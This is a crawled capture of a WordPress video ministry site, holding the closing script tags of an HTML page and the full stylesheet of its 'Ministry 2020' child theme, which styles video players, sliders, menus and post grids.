        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://sow.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script id="coblocks-lightbox-js-extra">
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
var coblocksLightboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
</script>
<script src="https://sow.tv/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=fec2ef212c07bd354bfd" id="coblocks-lightbox-js"></script>
<script src='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/wp-mediaelement.js' id='customjshomes'></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4
body_size: 6674
content:
/*
 Theme Name:   Ministry 2020 Theme!
 Theme URI:    http://vidapi.com/
 Description:  A child theme of Twenty Twenty WordPress theme. And plugin need to install for activate vidapi links.
 Author:       Elicus Technologies
 Author URI:   https://elicus.com
 Template:     twentytwenty
 Version:      9.0.4
 License:      GNU General Public License v2 or later
Details URI: https://godsent.tv/theme-updates/details.html
*/

@import url("../twentytwenty/style.css");
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,600;0,900;1,900&display=swap');
#site-header {
    /*background: #115172 !important;*/
    position: relative;
}
.site-description {
    display:none;
}
.header-navigation-wrapper li > a {
    font-family: "Lato", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0px 15px 0px 15px;
    /*color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) #site-header .toggle,
body:not(.overlay-header) .toggle-inner .toggle-text{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.entry-header{
	display:none !important;
}
.primary-menu > li {
    padding: 8px 0 !important;
}
.primary-menu a:hover{
	text-decoration: none !important;
}
.menu-modal-inner {
   /* background: #115172f2 !important;*/
	}
.menu-modal {
   /* background: #fff0 !important;*/
}
.modal-menu a{
	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.menu-modal .toggle {
   /* color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) .primary-menu > li > ul:after {
   /* border-bottom-color: #115172 !important;*/
}
.nav-toggle .toggle-icon, .nav-toggle svg {
    height: auto;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
    display: flex;
    flex-direction: row;
    vertical-align: middle;
    justify-content: center;
}
.toggle-inner .toggle-text {
    left: 0;
    right: 0;
    text-align: center;
    top: calc(100% - 1.7rem);
    width: auto;
    display: flex;
    vertical-align: middle;
    justify-content: center;
    position: relative;
	  padding: 0 10px;
}
.search-form label{
  color:#fff;
}
.search-modal button.search-untoggle {
    color: #fff !important;
}
#site-header .toggle:hover,
.toggle-text:hover,
#site-header .toggle:focus{
	text-decoration: none;
}
.header-inner .toggle:hover .toggle-text {
    text-decoration: none;
}
.footer-credits {
    width: 20%;
}
.footer-widgets-custom {
    width: 55%;
}
/* Slick Slider Css Ruls */

.slick-slider {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.wmp-player .mejs-container.wmp-main-video-player.wp-video-shortcode, .wmp-playlist .mejs-container.wmp-main-video-player.wp-video-shortcode {
    background: none !important;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: none
}

.slick-list.dragging {
  cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-loading .slick-track {
  visibility: hidden
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-loading .slick-slide {
  visibility: hidden
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

.img-fill {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center
}

.img-fill img {
  height: 100%;
  min-width: 100%;
  position: relative;
  display: inline-block;
  max-width: none
}
/* Slider Theme Style */

.Container {
  padding: 0 15px;
}

.Container:after,
.Container .Head:after {
  content: '';
  display: block;
  clear: both;
}

.Container .Head {
  font: 20px/50px NeoSansR;
  color: #222;
  height: 52px;
  over-flow: hidden;
  border-bottom:1px solid rgba(0,0,0,.25);
}

.Container .Head .Arrows {
  float: right;
}

.Container .Head .Slick-Next,
.Container .Head .Slick-Prev {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin-top: 6px;
  background: #2b2b2b;
  color: #FFF;
  margin-left: 5px;
  cursor: pointer;
  font: 18px/36px FontAwesome;
  text-align: center;
  transition: all 0.5s;
}

.Container .Head .Slick-Next:hover,
.Container .Head .Slick-Prev:hover {
  background: #33687a;
}

.Container .Head .Slick-Next:before {
  content: '\f105'
}

.Container .Head .Slick-Prev:before {
  content: '\f104'
}

.SlickCarousel {
  margin: 0 -7.5px;
  margin-top: 10px;
}

.ProductBlock {
  padding: 0 7.5px;
}

.ProductBlock .img-fill {
  height: 200px;
}

.ProductBlock h3 {
  font: 15px/36px RalewayR;
  color: #393939;
  margin-top: 5px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, .25);
}
.wp-video{
    width: 80% !important;
    height: 70% !important;
	  margin:auto;
}
.wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
   width: 90% !important;
    height: 70% !important;
    margin: 0 !important;
    margin: auto !important;
    border: none !important;
    background: transparent;
	padding: 0 30px !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
}
.mejs-mediaelement {
    top: -15px !important;
}
.mejs-controls {
    bottom: -20px !important;
}
.entry-content > .alignfull {
margin-bottom: 10rem;
margin-top: 0;
}
button:hover,
.modal-menu a:hover,
button:focus{
	text-decoration: none;
}
.widget-title {
    font-size: 18px;
        margin-bottom: 1.0rem !important;
}
.widget-content a,
.widget-content p {
    font-family: "Lato",Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 15px 0 15px;
    color: rgba(255,255,255,.9)!important;
}
.wmp-player .wp-playlist.wmp-main-playlist .wp-playlist-tracks, .wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks{
border: 1px solid #115172 !important;
box-shadow: unset !important;
max-width: 500px;
    margin: 20px auto;
        background: #000;
}
.wp-playlist-item{
	border-bottom: 1px solid yellow !important;
	position: relative;
}
.wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks .wp-playlist-item a .wp-playlist-item-title {
    color: #0BA3F2;
}
.header-inner .toggle:focus .toggle-text,
.footer-copyright a:hover,
.footer-copyright a:focus,
.to-the-top:hover,
.to-the-top:focus,
.site-title a:hover,
.site-title a:focus{
	text-decoration:none !important;
}
.wmp-player .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after, .wmp-playlist .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 70px;
    z-index: -1;
    background-color: transparent;
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: none;
}
.wmp-player .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container, .wmp-playlist .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container {
    background: transparent !important;
}
.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}
.wp-playlist-caption {
    display: block;
    max-width: 88%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    line-height: 1.5;
}
.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 5px;
    font-size: 14px;
    line-height: 1.5;
}
.search .entry-header,
.archive .entry-header{
    display: block !important;
}
.archive-header{
  background-color:transparent !important;
}
.footer-top {
    border: none !important;
}
#site-header{
  position: relative;
    z-index: 8888;
}
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 12px;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
}
.hdx .mejs-quality{
    color: #fff !important;
    font-weight: bold;
    font-size: 20px;
}
.mejs-quality-container.hdx{
    background: #115172;
    color: #fff !important;
    border-left: 1px solid #32373c5c !important;
}
.mejs-quality-container{
    border-right: 1px solid #32373c5c;
    border-left: 1px solid #ffffff5c;
}
.video li.blocks-gallery-item::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    left: calc((50% - 30px));
    font-size: 24px;
    background: rgba(17, 81, 114, 0.71);
    padding: 10px 15px;
    color: #fff;
    cursor:pointer;
}
.wp-block-gallery ul{
    width: 90% !important;
    margin: auto;
    max-width: 90% !important;
}
.video li.blocks-gallery-item:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.archive .entry-content{
 width: 90%;
 margin: auto;
}

.Arial{
  font-family: Arial !important;
}
.Tahoma{
font-family: Tahoma, Geneva, sans-serif !important;
}
.Comic{
font-family: "Comic Sans MS", cursive, sans-serif !important;
}
.meta-box-category b {
    font-weight: normal !important;
    font-size: 14px;
    text-transform: capitalize;
}
.video-have-bg-img .mejs-poster {
    background-size: 100% auto !important;
   
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
  
}
@supports (-ms-ime-align:auto) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
}
@media (min-width: 1000px) {
	.header-titles-wrapper {
	    max-width: 20%;
	 }
	 .header-inner {
    padding: 0.5rem 0;
   }
   header{
   	transition: all 0.4s ease;
   }
   header.sticky {
  position: fixed !important;
    width: 100%;
 }
	
.sub-menu li a {
    padding: 10px 20px;
}
ul.sub-menu,
	.primary-menu ul{
   /* background-color: #115172 !important;*/
}
body:not(.overlay-header) .primary-menu ul {
    /*background-color: #115172ab !important;*/
}
body:not(.overlay-header) .primary-menu > li > .icon{
	/*color: #fff !important;*/
}
	.post-inner {
    padding-top: 0 !important;
   }
	.primary-menu > li {
    margin: 0.8rem 0 0 0 !important;
  }
	
}

.footer-widgets {
    margin-left: 2rem !important;
}

/* custom footer video player */

  .custom-footer-video-player{
    position: absolute;
    bottom: 2px;
    display: flex;
    width: 100%;
    color: #fff;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
  }
  .custom-footer-video-player .logo-video {

    width: 50%;
  }
  .custom-footer-video-player .logo-video img{
    width: 83px;
    height: auto;
  }
  .custom-footer-video-player .pageview-video {
    width: 50%;
    text-align: right;
    margin-right: 5px !important;
    color: #fff !important;
    z-index: 0;
    
  }
  #pageview{
   display: none;
  }
.custom-footer-video-player .pageview-video img{
    display: block;
    float: right;
  }

/*========================================================
* Video Player & Other CSS Fixes:- Bhuvnesh Shrivastava
===========================================================*/

.mejs-overlay {
    background: transparent !important;
}
.post-inner {
    padding-top: 0 !important;
}
.wp-playlist{
margin-bottom: 0px !important;
}
.primary-menu li.current-menu-item > a,
.footer-widgets-wrapper a{
  text-decoration: none !important;
}
body.page, .single-post #site-content{
    background-color: #fff !important;
}
.footer-nav-widgets-wrapper{
  display: none !important;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
       max-width: 120rem !important;
       width: calc(100% - 8rem) !important;
}
footer{
border-top: #0d3e57 thin solid !important;
}
.wp-video{
width: 100% !important;
height: auto !important;
max-width: 100% !important;
}

.mejs-container{
 width: 100% !important;  
}

.mejs-overlay-button{
 background: none !important; 
}

.mejs-mediaelement{
top: 0px !important; 
}

.mejs-container .mejs-controls{
height: 50px;
bottom: 0px !important;  
background: rgba(17, 81, 114, 0.23921568627450981) !important;
padding: 0px !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-playpause-button{
height: 50px;
width: 50px;
background: #115172;
}

.mejs-time-rail{
height: 50px !important;
padding-bottom: 10px !important;  
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
background:#115172 !important;
}

.mejs-time-total {
    background: hsla(0,0%,100%,.3);
    margin: 10px 0 !important;
    width: 100%;
}

.mejs-container .mejs-controls .mejs-time{
height: 50px;
box-sizing: border-box;
padding: 10px 12px;
line-height: 30px;
font-size: 14px;
}

.mejs-button{
height: 50px !important;
box-sizing: border-box !important;
padding: 10px 12px;
width: 50px !important;
background:#115172;
}

.mejs-play > button, .mejs-pause > button, .mejs-replay > button {
 margin: 7px 0px !important;
}

.mejs-volume-button{
border-right: #0f405a thin solid; 
}

.mejs-volume-button:hover{
border-radius: 0px !important;  
}

.mejs-mute > button, .mejs-unmute > button {
background-position: -60px 0;
margin: 5px 2px !important;
}

.mejs-fullscreen-button > button {
background-position: -80px 0;
margin: 6px 3px !important;
}

.mejs-volume-button > .mejs-volume-slider{
background: rgba(0,0,0,.5) !important;
width: 35px !important;
border-top-right-radius: 5px !important;
border-top-left-radius: 5px !important; 
}

.mejs-volume-handle{
width: 20px !important;
}

.mejs-volume-total{
width: 4px !important;  
}

.mejs-button.mejs-fullscreen-button{
cursor: pointer !important;
}

.mejs-button.mejs-fullscreen-button> button{
background: none !important;
}

.mejs-button.mejs-playpause-button> button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-button.mejs-fullscreen-button::before{
content: "\f065";
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
color:#FFF !important;
}

.mejs-play > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-replay > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-pause > button::before{
content: "\f04c";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-button.mejs-volume-button > button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-mute > button::before{
content: "\f028";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-unmute > button::before{
content: "\f026";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block    
}


.mejs-overlay-button {
    height: 60px !important;
    width: 63px !important;
}
.mejs-overlay-button::before{
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
    padding: 0px !important;
    border: none !important;
    width: 100% !important;
    max-width: 100% !important;
}

.wp-playlist-next, .wp-playlist-prev, .wp-playlist-tracks{
  display: none !important;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 18px !important;
    margin-bottom: 0px !important;
}
footer{
border-top: #0d3e57 2px solid !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
    justify-content: center;
    align-items: center;
    width: 80% !important;
    margin: auto !important;
    margin-top: 30px;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 100% !important;
    width: 100% !important;
}
.menu-modal.active {
    z-index: 9999 !important;
}
.menu-modal.active  button:focus {
    text-decoration: none;
    border: none !important;
    outline: none !important;
}
.entry-content p{
  padding: 0 2%;
}

.uagb-post__items{
    max-width: 80%;
    margin: auto !important;
}
.uagb-post__text{
  padding:20px 0px;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
  
}
.uagb-post-grid-byline{
    order: 2;
}
.uagb-post__items{
    width: 80%;
    margin: 20px auto !important;
  justify-content: space-around;
}
.uagb-post__items article{
    border: 1px solid #115172;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.uagb-post__items article:nth-child(20) {
  border: 1px solid #F20404;
}
.uagb-post__items article:nth-child(30) {
  border: 1px solid #23A455;
}
.uagb-post-grid .uagb-post__columns-3 article {
    width: 30% !important;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.uagb-post-grid-byline{
    order: 2;
    text-align: center;
}
.uagb-post__excerpt{
    text-align: center;
}
.uagb-post__cta{
    order: 3;
    text-align: center;
    width: 100px;
    margin: auto;
    background: #115172 !important;
    font-size: 13px;
  border: 1px solid #2185f5 !important;
}
.uagb-post__cta:hover{
  background:transparent !important;
}
.custom_cover #site-header {
  background: transparent !important;
  position:absolute;
  width:96%;
  margin-left:2%;
  margin-right:2%;
}
.custom_cover  #site-header.sticky{
  
}
.custom_cover  .wp-block-cover.alignfull{
 margin-top: 0 !important;
 padding-top: 5rem !important;
}
@media (max-width: 1024px){
  .video li.blocks-gallery-item::before {
    
    left: calc((50% - 15px));
    font-size: 12px;
    padding: 5px 10px;

}
}
@media (max-width: 782px) {
  .uagb-post-grid .uagb-post__columns-3 article {
    width: 90% !important;
}
video {
    height: 100% !important;
}
    .nav-toggle {
      width: 8.6rem;
   }
    .nav-toggle .toggle-icon{
      order:2;
    }
    .nav-toggle .toggle-inner {
      right: 20px;
   }
   .footer-credits {
      width: 100%;
      order: 3;
      text-align: center;
  }
  #site-footer .section-inner {
      flex-direction: column;
  }
  .to-the-top{
      position: relative;
      color: #a7c7d6;
      bottom: 20px;
      width: 100%;
      text-align: right;
  }
  .footer-widgets-custom {
      width: 95%;
  }
  .mejs-container-fullscreen .mejs-controls {
      bottom: 0px !important;
  }
  video{
    width: 100% !important;
  }
  .wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
      width: 100% !important;
      padding: 0 !important;
  }
  .playlist-main-custom{
      margin-top: 15px;
  }
  .elementor-background-video-container video,
  .wp-block-cover video{
    height:100% !important;
    width: auto !important;
  }
}
@media (max-width: 480px){
.mejs-overlay-button{
height: 48px !important;
width: 48px !important;  
}

 .mejs-overlay-button::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

}
@media (max-width: 380px) {

  .site-title a {
    font-size: 1.5rem !important;
   

 }
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 5px !important;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
    width: 55px !important;
}
}
.site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.mejs-overlay-button:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
 .site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-total{
    background: #fcb90057 !important;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fcb90069 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-current{
    background: #fcb900 !important;
    height: 5px;
}
.skipads.wp-playlist-next,
.noskipads.noskipads-new{
    position: absolute;
    font-size: 18px;
    z-index: 777;
    bottom: 50px;
    right: 50px;
    color: #fff;
    border: 1px solid;
    padding: 10px 20px;
    opacity: 1;
    background: #0000005c;
    text-transform: uppercase;
    display: block !important;
    width: auto !important;
    height: auto !important;
    cursor: pointer;
}
.noskipads.noskipads-new{
  cursor:none !important;
}
.noskipads.noskipads-new a{
  color: #fff;
  text-decoration: none;
 }
.ads .mejs-playpause-button,
.ads .mejs-currenttime-container,
.ads .mejs-duration-container,
.ads .mejs-quality-container,
.ads .mejs-button.mejs-fullscreen-button {
  display: none !important; 
}
.ads .mejs-overlay-play{

}
.ads  .mejs-button.mejs-volume-button {
    background: none !important;
}
.ads .mejs-controls{
  z-index: 888 !important;
  background: transparent !important;
}
.ads .mejs-time-rail {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding-top: 0;
    position: static;
}
a.uagb-button__link {
  text-decoration: none !important;
}
.uagb-button__wrapper a {
  text-decoration: none !important;
}
.share-video{
    position: absolute;
    right: 10px;
    top: 20px;
    z-index: 999;
   
    display: flex;
}
.fa.fa-share-alt{
order: 2;
cursor: pointer;
}
.fa-share-alt:before {
    content: "\f045";
    font-size: 100px;
    font: normal normal normal 40px/1 FontAwesome !important;
    color: #fff;
    background: #000 !important;
}
.share-video .facebook,
.share-video .twitter{
  width: 32px;
  height: 32px;
  margin-right:10px;
  background: #fff;
  display: none;
}
.noforward{
    width: 100%;
    height: 20px !important;
    position: absolute;
    bottom: -15px;
    z-index: 9999;
}
@media (max-width: 782px) {
  .skipads.wp-playlist-next,
  .noskipads.noskipads-new{
  font-size: 10px;
  padding: 2px 8px;
  right: 45px;
  bottom: 10px;
  z-index: 999;
  }
  .noskipads-new a{
    font-size: 10px;
  }
  .fa-share-alt:before {
    content: "\f045";
    font: normal normal normal 20px/1 FontAwesome !important;
  }
  .share-video .facebook, .share-video .twitter {
    width: 24px;
    height: 24px;
  }
   .mejs-overlay-button::before {
    
    font-size: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
 }
 .site-title{
  font-weight: bolder !important;
 }
}
/* ------------ Categories & short code ---------------------*/
.category-main{
    display: flex;
    flex-wrap: wrap;
    width: 96%;
    margin: 30px auto;
    font-family: arial;
   }
   .category-article {
    width: 30%;
    margin: 20px 11px;
    text-align: center !important;

   }
   .txonomy.category-main .category-article {
    width: 18%;
  }
   .bottom-content{
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .6s ease;
    padding: 10px;
   }
   .title-category h5{
    margin:0 !important;
    font-family: arial;
    font-size: 2.0rem !important;
   }
   .category-main a{
    text-decoration: none !important;
   }
   .paginate-links{
    display: flex;
    justify-content: center;
    margin: 20px auto;
   }
   .page-numbers{
        padding: 5px 15px;
   }
   .featured-image-category{
    overflow: hidden;
   }
   .featured-image-category span{
    height: 200px;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(1.0);
  /*making the scaling smooth*/
  transition: transform 0.5s ease;
   }
   .txonomy.category-main    .featured-image-category  span{
    height: 150px;
  }
.txonomy.category-main  .category-article .date {
    position: absolute;
    padding: 0px 12px;
  }
.txonomy.category-main  .category-article .date p{
  font-size: 14px;
}
   .category-article:hover .featured-image-category span{
    transform: scale(1.05);
   }
   .category-article .date{
    position: absolute;
    padding: 10px 25px;
    background: #fffc;
    margin: 20px;
   }
   .date p{
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 900;
   }
   .title-readmore a{
    font-weight: bold;
   }
   .hidden-box{
    
    position: absolute;
    background: #000;
    border-radius: 5px;
    padding: 0px 10px;
    margin-top: -62px;
    display: none;
   }
   .fa-share-alt-square:before {
    content: "\f1e1";
    font-size: 24px;
  }
   .hidden-box a.facebook {
    margin: 5px;
    font-size: 24px;
    color: #fff !important;
   }
   .fa-share-alt-square:hover  +  .social-media-category .hidden-box,
   .hidden-box:hover{
    display: inline-flex;
   }
    .fa-video-camera:before {
    content: "\f03d";
    margin-left: 8px;
    display: block;
  }
  .fa-video-camera{
      border-left: 2px solid;
  }
  .page-numbers.current.custom-anchor {
    padding: 5px !important;
    font-size: 12px;
    margin: 0 3px;
  
}
.page-numbers.current.custom-anchor.sponsorsx{
    background: #fff !important;
    color: #000 !important;
    padding: 5px 2px !important;
    font-size: 10px !important;
}
.category-article .title-text{
  font-size: 14px !important;
}
.category-main.regular-post .title-readmore .page-numbers.custom-anchor.current{
   font-size: 18px !important;
   padding: 10px !important;
   background-color: transparent !important;
}
#site-footer .section-inner {
      align-items: baseline;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }
  .to-the-top{
    text-align: right;
    display: block;
    width: 100%;
    position: absolute;
    right: 50px;
    margin-top: -35px;
}
.footer-widgets-custom {
      width: 95%;
      margin: auto;
  }
  .footer-credits{
    width: 100%;
  }
  .regular-posts .page-numbers.current{
 background-color: transparent !important;
}
.footer-copyright {
    text-align: right;
    font-size: 14px;
    position: absolute;
    left: 20px;
}
.width-80{
margin: auto;
 width: 80%;
}
.width-90{
margin: auto;
width: 90%;
}
/* ---------- Multi column menu ------- */


.primary-menu-wrapper li.megamenu {
  position: inherit;
}
.primary-menu > li.menu-item-has-children a::first-child{
  position:relative;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu {

    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 2rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 0rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    z-index: 1;
    width: 90%;

    
}

.primary-menu-wrapper li.megamenu>ul.sub-menu:after,.primary-menu-wrapper li.megamenu>ul.sub-menu:before {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu .nav-arrow {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item {
  display: block;
  float: left;
  padding: 0 12px;
  width: 100%;
 
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item:first-child {
  border-left: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item a {
  border: 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children {
  margin-bottom: 12px;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a {
    padding: 8px 0px;
    word-wrap: break-word;
    white-space: normal;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
        letter-spacing: .13em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a:hover {
  background: 0 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner {
  font-weight: 600;
  color: #000;
  font-size: 1.03em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul {
  display: block!important;
  top: initial!important;
  left: initial!important;
  right: initial!important;
  width: 100%!important;
  min-width: 0!important;
  position: relative!important;
  opacity: 1!important;
  border: none!important;
  padding: 0!important;
  box-shadow: none!important;
  background:transparent !important;
  
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul.sub-menu>li>ul.sub-menu a:before {
  display: inline-block;
  content: "\f105";
  margin-right: 7px;
  font-family: ticons;
}

.primary-menu-wrapper li.megamenu.col-1>ul.sub-menu>li {
  width: 100%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li {
  width: 50%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li:nth-child(2n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li {
  width: 33.33%;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li:nth-child(3n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li {
  width: 25%;
}

